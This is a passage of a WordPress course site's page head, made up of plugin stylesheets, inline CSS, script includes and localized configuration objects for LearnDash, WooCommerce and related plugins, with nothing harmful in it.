.mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"8cd1495dbb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"17f04bf3f0","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c7c6cbe2e9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/19578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=19578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-2-componentes-de-la-intervencion-5-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-2-componentes-de-la-intervencion-5-2%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto 